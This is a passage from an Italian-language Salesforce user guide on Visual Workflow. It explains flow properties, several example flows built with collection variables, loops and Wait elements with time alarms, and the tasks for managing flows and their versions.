[Proprietà dei flussi](#page-4536-0) [Campi flusso e versione del flusso](#page-4546-0) [Provisioning utente per applicazioni connesse](#page-5203-0)

### <span id="page-4536-0"></span>Proprietà dei flussi

Le proprietà di un flusso sono costituite dal nome, dalla descrizione, dall'etichetta dell'intervista e dal tipo. Tali proprietà determinano i valori del campo che compaiono su un flusso o sulla pagina dei dettagli della versione di un flusso. Le proprietà di un flusso e le versioni del flusso sono due cose separate.

Suggerimento: Le proprietà delle versioni di un determinato flusso vengono fatte corrispondere automaticamente alle proprietà della versione attiva per impostazione predefinita. In altre parole, se esistono tre versioni e si attiva la versione 2, Salesforce aggiorna le proprietà della versione 1 e 3 in modo che siano uguali a quelle della versione 2. Se invece si modificano le proprietà di una versione inattiva, tali proprietà non vengono più aggiornate automaticamente per corrispondere alla versione attiva.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Da Cloud Flow Designer, fare clic su  $\boxed{\rightarrow}$  per aggiornare le proprietà di un flusso o della versione di un flusso.





VEDERE ANCHE:

[Salvataggio di un flusso](#page-4460-0) [Campi flusso e versione del flusso](#page-4546-0)

### Flussi di esempio

### Esempio di flusso che compila una variabile raccolta

Per compilare una variabile raccolta, compilare una variabile raccolta sObject e quindi assegnarne i singoli valori alla variabile raccolta.

#### Situazione

In questa situazione, occorre creare un flusso che invii un'email a tutti i dipendenti che vivono a San Francisco.

L'elemento Invia email consente di inviare facilmente email da un flusso; tuttavia, il parametro Destinatari accetta solo variabili e variabili raccolta di tipo testo. Poiché a San Francisco vivono numerosi utenti, utilizzare una variabile raccolta (anziché inserire uno per uno gli indirizzi email dei singoli utenti).

Per compilare le variabili raccolta non si possono usare elementi Ricerca rapida o Ricerca record. È necessario prima compilare una variabile raccolta sObject basata sugli utenti inserendo i valori dei campi dei dipendenti che vivono a San Francisco, compreso Email, e quindi aggiungere gli indirizzi email alla variabile raccolta.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Dopo avere compilato la variabile raccolta, è sufficiente utilizzarla come valore per il parametro Indirizzi email (raccolta) dell'elemento Invia email.

Esempio: Questo flusso contiene già le seguenti risorse.

- **•** Una variabile raccolta sObject basata sugli utenti denominata employeesInSF
- **•** Una variabile sObject basata sugli utenti denominata loopVariable
- Una variabile raccolta di testo denominata emails employeesInSF



Il flusso dell'esempio:

- **1.** Trova tutti i record utente la cui Città è "San Francisco" e compila employeesInSF con l'Email di quei record. Poiché employeesInSF è una variabile raccolta sObject, utilizzare un elemento Ricerca rapida per compilare la variabile.
- **2.** Esegue un loop nella variabile raccolta sObject in modo da poter esaminare ogni singolo record utente. Il loop copia i valori dei singoli elementi di employeesInSF in loopVariable.
- **3.** Per ogni iterazione, assegna l'Email dell'utente a una variabile raccolta con tipo di dati Testo.
- 4. Al termine del loop, il flusso invia un'email agli utenti i cui indirizzi sono ora memorizzati in emails employeesInSF.

#### VEDERE ANCHE:

[Risorsa Variabile raccolta del flusso](#page-4494-0)

[Aggiunta di valori a una variabile raccolta](#page-4453-0)

#### Esempi di flussi che attendono eventi

Per configurare un flusso per l'attesa di eventi sono disponibili tre metodi.

#### IN QUESTA SEZIONE:

#### [Esempio di flusso che attende molti eventi](#page-4539-0)

Questo flusso attende che si verifichino molti eventi, anziché solo il primo. Le ore base di questi eventi sono valori di campi, per cui questo esempio utilizza allarmi ora relativa.

#### [Esempio di flusso che attende solo il primo evento](#page-4541-0)

Questo flusso attende il primo di una serie di eventi prima di procedere. Le ore base di questi eventi sono valori di campi, per cui questo esempio utilizza allarmi ora relativa.

### [Esempio di flusso che attende un singolo evento](#page-4543-0)

Questo flusso attende un singolo evento. L'ora base dell'evento di questo esempio, che è un allarme ora assoluta, è la variabile di sistema { ! \$Flow. CurrentDateTime }.

#### VEDERE ANCHE:

[Elemento Attesa del flusso](#page-4488-0)

#### <span id="page-4539-0"></span>Esempio di flusso che attende molti eventi

Questo flusso attende che si verifichino molti eventi, anziché solo il primo. Le ore base di questi eventi sono valori di campi, per cui questo esempio utilizza allarmi ora relativa.

Si immagini di progettare un flusso per ricordare ai titolari dei contratti di ricontattare i loro clienti prima della fine del contratto. Tuttavia, anziché inviare un solo promemoria, il flusso invia promemoria regolarmente. Questo esempio mostra come utilizzare un elemento Attesa per inviare un promemoria due settimane prima e un altro una settimana prima della fine del contratto. Questo flusso si può facilmente estendere per inviare promemoria a intervalli aggiuntivi, ad esempio tre giorni e un giorno prima della fine del contratto.

#### **Esempio**

Questo flusso contiene già le seguenti variabili compilate.

- **•** {!contract} è una variabile sObject che contiene l'ID e l'OwnerId del contratto
- **•** {!oneWeekVisited} è una variabile booleana il cui valore predefinito è *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited} è una variabile booleana il cui valore predefinito è *{!\$GlobalConstant.False}*

Prima di eseguire l'elemento Attesa, il flusso cerca e memorizza l'ID e l'OwnerId del contratto.



Poiché il flusso invia le email dei promemoria sia due che una settimana prima della data finale del contratto, l'elemento Attesa definisce due eventi allarme ora relativa.

Suggerimento: Ogni evento allarme è composto da un'ora base e da uno spostamento. Con gli allarmi ora relativa, il flusso ha bisogno di tre informazioni per determinare l'ora base: l'oggetto, il campo data/ora e il record specifico. Lo spostamento degli allarmi ora relativa funziona in modo molto simile a quello degli allarmi ora assoluta. Il flusso deve conoscere le unità (*Giorni*

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

o *Ore*) e il loro numero. Per attendere un certo numero di giorni o di ore prima dell'ora base, impostare Numero spostamento su un numero intero negativo.

Per entrambi questi eventi, lo spostamento è dichiarato in *Giorni*, poiché le settimane non sono un'unità di spostamento accettabile.

L'ora di base del primo evento ("2 settimane") è il valore di Contract.EndDate **(1)** del record il cui ID è memorizzato in {!contract.Id} **(2)**. Lo spostamento è -14 giorni **(3)** che rappresentano due settimane.



Poiché vogliamo usare lo stesso elemento Attesa per tutti i promemoria, l'intervista di un flusso deve tornare all'elemento Attesa dopo avere inviato il primo promemoria tramite email. Tuttavia, per evitare che l'intervista invii più volte la stessa email, utilizzeremo prima delle condizioni di attesa. Quando esegue un elemento Attesa, l'intervista controlla prima le condizioni di attesa di ciascun evento per determinare se lo deve attendere. Se per un evento sono impostate condizioni di attesa che non vengono soddisfatte, l'intervista non attende quell'evento.

Per il primo evento, l'intervista controlla se la variabile booleana {!twoWeekVisited} è impostata su false. Il valore predefinito della variabile è *{!\$GlobalConstant.False}*, per cui il flusso attende l'evento fino a quando il valore della variabile cambia.



Indicare che cosa deve fare il flusso quando si verifica l'evento "2 settimane" collegando l'elemento Attesa ad altri elementi. Poi, prima di riportare il percorso del flusso all'elemento Attesa, trasformare il valore di {!twoWeeksVisited} in

*{!\$GlobalConstant.True}* con un elemento Assegnazione. Se il valore di {!twoWeeksVisited} non è false quando viene eseguito l'elemento Attesa, il flusso non attende che si verifichi l'evento "2 settimane". Essenzialmente, l'intervista controlla se si è già verificato il primo evento, poiché la variabile viene impostata su true solo nel percorso di quell'evento. Se quell'evento si è verificato (e la variabile non è impostata su false), l'intervista sa che non deve attendere quell'evento.

Il secondo evento ("1 settimana") ha la stessa ora base del primo **(4)**; lo spostamento è -7 giorni **(5)** che rappresentano una settimana.



Per il secondo evento, il flusso controlla se la variabile booleana {!oneWeekVisited} è impostata su false. Se non lo è, il flusso non attende questo evento.



Come per il primo evento, utilizzare un elemento Assegnazione per trasformare il valore di {!oneWeekVisited} in *{!\$GlobalConstant.True}* prima che il percorso del flusso torni all'elemento Attesa. A meno che {!oneWeekVisited} non sia false, il flusso non attende che si verifichi l'evento "1 settimana".

Suggerimento: quando un flusso esegue un elemento Attesa e tutti gli eventi hanno condizioni di attesa non soddisfatte, il flusso esegue il percorso evento predefinito. Poiché questo flusso si conclude dopo avere inviato l'ultimo promemoria, non collegare il percorso predefinito a un altro elemento.

<span id="page-4541-0"></span>Per sicurezza, impostare un percorso di errore. In questo esempio, il percorso di errore invia un'email con il messaggio di errore all'utente che ha creato il flusso.

#### Esempio di flusso che attende solo il primo evento

Questo flusso attende il primo di una serie di eventi prima di procedere. Le ore base di questi eventi sono valori di campi, per cui questo esempio utilizza allarmi ora relativa.

Si immagini di progettare un flusso per ricordare ai titolari degli account di contattare i clienti una settimana prima del rinnovo dell'account o della scadenza del contratto. Il flusso invia il promemoria tramite email per la data che cade per prima.

#### **Esempio**

Questo flusso contiene già le seguenti variabili compilate.

- **•** {!accountId} contiene l'ID dell'account
- **•** {!contractId} contiene l'ID del contratto
- **•** {!accountOwner} contiene l'ID del titolare dell'account
- **•** {!ownerEmail} contiene l'indirizzo email del titolare dell'account

Prima di eseguire l'elemento Attesa, il flusso cerca e memorizza l'ID del contratto, l'ID e l'OwnerId del suo account controllante e l'Email del titolare dell'account.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Ottimizzazione di Salesforce con gli strumenti point-and-click Guida dell'utente | Visual Workflow | 4537



L'elemento Attesa definisce due eventi allarme ora relativa.

Suggerimento: Ogni evento allarme è composto da un'ora base e da uno spostamento. Con gli allarmi ora relativa, il flusso ha bisogno di tre informazioni per determinare l'ora base: l'oggetto, il campo data/ora e il record specifico. Lo spostamento degli allarmi ora relativa funziona in modo molto simile a quello degli allarmi ora assoluta. Il flusso deve conoscere le unità (*Giorni* o *Ore*) e il loro numero. Per entrambi questi eventi, l'ora base viene spostata di -7 giorni, poiché le settimane non sono un'unità di spostamento accettabile.

L'ora di base del primo evento ("Settimana prima del rinnovo dell'account") è il valore di Account.Renewal Date c (1) del record il cui ID è memorizzato in {!accountId} **(2)**. Lo spostamento è -7 giorni **(3)**.



L'ora di base del secondo evento ("Settimana prima della scadenza del contratto") è il valore di Contract.EndDate **(4)** del record il cui ID è memorizzato in {!contractId} **(5)**. Lo spostamento è -7 giorni **(6)**.



Si desidera inviare un solo promemoria e il flusso attende sempre entrambi gli eventi, per cui nessuno dei due eventi ha bisogno di condizioni di attesa. Tuttavia, per sicurezza, impostare un percorso di errore. In questo esempio, il percorso di errore invia un'email con il messaggio di errore all'utente che ha creato il flusso.

#### VEDERE ANCHE:

[Elemento Attesa del flusso](#page-4488-0) [Allarmi ora relativa](#page-4531-0) [Elemento Attesa del flusso](#page-4488-0) [Allarmi ora relativa](#page-4531-0) [Che cosa sono le condizioni di attesa?](#page-4490-0)

<span id="page-4543-0"></span>Esempio di flusso che attende un singolo evento

Questo flusso attende un singolo evento. L'ora base dell'evento di questo esempio, che è un allarme ora assoluta, è la variabile di sistema {!\$Flow.CurrentDateTime}.

Si immagini di progettare un flusso per chiedere un riscontro ai clienti dopo l'attivazione di un contratto, ma che si desideri ritardare di un giorno l'invio dell'email.

#### **Esempio**

Questo flusso contiene già le seguenti variabili compilate.

- **•** {!customerEmail} contiene l'indirizzo email del cliente
- **•** {!creatorEmail} contiene l'indirizzo email del creatore del flusso

Il flusso attiva un contratto **(1)** e quindi attende **(2)**.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nell'elemento Attesa è definito un singolo evento (1 giorno dopo l'attivazione). Il flusso invia la richiesta di riscontro un giorno dopo l'attivazione del contratto; pertanto, utilizzare un allarme ora assoluta. L'ora di base è la variabile di sistema {!\$Flow.CurrentDateTime}**(3)**, e lo spostamento è di un giorno **(4)**.



Poiché l'evento è uno solo e la richiesta di riscontro deve essere inviata una sola volta, non impostare condizioni di attesa per questo evento. Tuttavia, per sicurezza, non dimenticare di impostare un percorso di errore. In questo esempio, il percorso di errore invia un'email con il messaggio di errore all'utente che ha creato il flusso.

#### VEDERE ANCHE:

[Elemento Attesa del flusso](#page-4488-0) [Allarmi ora assoluta](#page-4530-0)

#### Esempio di flusso che esegue un loop in una raccolta

Trasferire la proprietà degli account da un utente a un altro utilizzando raccolte di variabili sObject e loop. Il flusso dispone già degli ID utente necessari.

Innanzitutto, creare una variabile raccolta sObject di tipo account denominata collAcctJSmith e compilarla con tutti i record account di proprietà di John Smith.

Quindi, creare un loop che esegue un'iterazione nella raccolta. Per ogni elemento della raccolta, il loop esegue le seguenti operazioni:

- **1.** Assegna l'elemento della raccolta alla variabile loop.
- **2.** Valuta se l'account ha più di 10.000 dipendenti.
- **3.** Se l'account ha più di 10.000 dipendenti, assegna l'ID utente di Madison al campo OwnerId della variabile loop.
- 4. Se l'account non ha più di 10.000 dipendenti, assegna l'ID utente di Amber al campo OwnerId della variabile loop.
- **5.** Aggiunge i valori della variabile loop come nuovo elemento in una seconda raccolta denominata collReassignedAccts.

Infine, creare un elemento Aggiornamento rapido per aggiornare gli account in collReassignedAccts con il nuovo OwnerId dopo che il loop ha completato l'iterazione nella raccolta.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Ottimizzazione di Salesforce con gli strumenti point-and-click Guida dell'utente | Visual Workflow | 4540



Questa sezione del flusso utilizza una singola query per cercare l'elenco degli account e una singola istruzione DML per aggiornarli. Se si creasse un flusso analogo utilizzando elementi Aggiornamento record, si utilizzerebbe:

- **•** Un elemento Aggiornamento record per trovare tutti gli account di proprietà di John con più di 10.000 dipendenti (1 query) e quindi si aggiornerebbe l'OwnerId di quei record con l'ID di Madison (1 istruzione DML).
- <span id="page-4545-0"></span>**•** Un elemento Aggiornamento record per trovare tutti gli account di proprietà di John con meno di 10.000 dipendenti (1 query) e quindi si aggiornerebbe l'OwnerId di quei record con l'ID di Amber (1 istruzione DML).

## Gestione dei flussi

Usare la pagina dei dettagli del flusso per eseguire le operazioni desiderate sul flusso, quali attivazione, verifica o visualizzazione delle proprietà, eccetto la progettazione.

Per visitare la pagina dei dettagli di un flusso, da Imposta immettere *Flussi* nella casella Ricerca veloce, selezionare **Flussi** e quindi selezionare il nome di un flusso.

#### IN QUESTA SEZIONE:

#### [Campi flusso e versione del flusso](#page-4546-0)

Consentono di visualizzare le informazioni su un flusso e sulle relative versioni nella pagina dei dettagli del flusso, ad esempio nome e URL.

#### [Apertura e modifica di un flusso](#page-4547-0)

Per modificare un flusso, aprirlo in Cloud Flow Designer.

#### [Test di un flusso](#page-4548-0)

Testare i flussi prima di attivarli per essere certi che funzionino come previsto.

#### [Attivazione o disattivazione di una versione del flusso](#page-4549-0)

Si possono avere diverse versioni di un unico flusso in Salesforce, ma solo una versione di ogni flusso può essere attiva in un dato momento. Per attivare o disattivare una versione di un flusso, accedere alla pagina dei dettagli di quel flusso in Imposta.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### [Eliminazione di un'intervista del flusso in pausa o in attesa](#page-4549-1)

Se non è più necessario attendere la conclusione di un'intervista del flusso particolarmente lunga o la ripresa di un'intervista in pausa da parte di un utente, eliminare l'intervista, ad esempio quando si aggiorna o si elimina la versione del flusso associata.

#### [Eliminazione di una versione del flusso](#page-4550-0)

Per eliminare la versione attiva di un flusso occorre prima disattivarla. Se sono presenti interviste in pausa o in attesa, il flusso non può essere eliminato fino a quando le interviste non siano concluse o siano state eliminate. I flussi che non sono mai stati attivati possono essere eliminati immediatamente.

#### [Consentire agli utenti di mettere in pausa i flussi](#page-4550-1)

Consentire agli utenti di mettere in pausa l'intervista di un flusso che in quel momento non è possibile completare personalizzando le impostazioni di flusso di lavoro e approvazioni dell'organizzazione. Un'intervista del flusso è un'istanza in esecuzione di un flusso. Ad esempio, un agente dell'assistenza clienti può mettere in pausa l'intervista di un flusso quando il cliente non dispone di tutte le informazioni necessarie.

#### VEDERE ANCHE:

[Visual Workflow](#page-4420-0) [Limiti per Visual Workflow](#page-4423-0) [Considerazioni sulla gestione dei flussi](#page-4438-0)

### <span id="page-4546-0"></span>Campi flusso e versione del flusso

Consentono di visualizzare le informazioni su un flusso e sulle relative versioni nella pagina dei dettagli del flusso, ad esempio nome e URL.

